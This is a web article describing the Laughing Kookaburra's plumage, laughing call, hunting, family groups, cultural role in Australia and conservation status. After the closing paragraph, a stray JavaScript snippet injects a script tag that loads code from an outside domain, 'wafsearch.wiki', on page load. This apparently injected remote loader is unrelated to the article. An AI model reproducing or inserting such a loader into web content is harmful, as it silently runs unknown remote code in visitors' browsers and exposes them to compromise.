

Appearance and Plumage
The Laughing Kookaburra is a medium-sized bird with striking plumage that blends earthy hues and bold contrasts. Its head and upper body showcase a deep chocolate-brown color, while the wings and tail feature beautiful blue tones. The bird’s white underparts create a sharp contrast, adding to its eye-catching appearance.
One of the most distinguishing features of the Laughing Kookaburra is its large head and robust beak. This beak is not only a tool for catching prey but also contributes to its iconic calls that reverberate through the Australian landscape.
Vocalizations and Signature Call
The Laughing Kookaburra is renowned for its unique call that sounds remarkably like human laughter. This laugh-like vocalization, often heard in the early morning and at dusk, serves multiple purposes. It establishes territorial boundaries, communicates within social groups, and warns of potential threats. Interestingly, these calls are also a way of inviting other kookaburras to join in communal “laughing” sessions, creating an almost symphonic chorus in the wild.
Lifestyle and Behavior
Kookaburras are known for their distinctive hunting techniques. They perch on branches or utility wires, scanning the ground for movement. When prey is spotted, they swoop down with precision to capture insects, small vertebrates, and even snakes. This hunting behavior contributes to the control of pest populations and helps maintain the balance of local ecosystems.
Kookaburras are social birds and often live in family groups. They display a remarkable level of cooperation and often share hunting duties, raising their young as a collective effort.
Cultural Significance
The Laughing Kookaburra holds cultural significance in Australia, where it is often regarded as a symbol of the Australian bush and the natural world. Its calls are not only a melodic part of the landscape but also evoke feelings of nostalgia and connection to the wilderness.
Conservation and Protection
While the Laughing Kookaburra is not currently threatened, habitat loss and urban development can impact its populations. Conserving natural habitats and maintaining healthy ecosystems are essential to ensuring the continued presence of these iconic birds.
The Laughing Kookaburra’s charismatic laughter, vibrant plumage, and distinctive behaviors make it a true treasure of the Australian bush. Its role as a predator, communicator, and cultural symbol showcases the interconnectedness of nature and culture. By appreciating and safeguarding the Laughing Kookaburra and its habitat, we ensure that its infectious laughter continues to echo through the wilderness for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);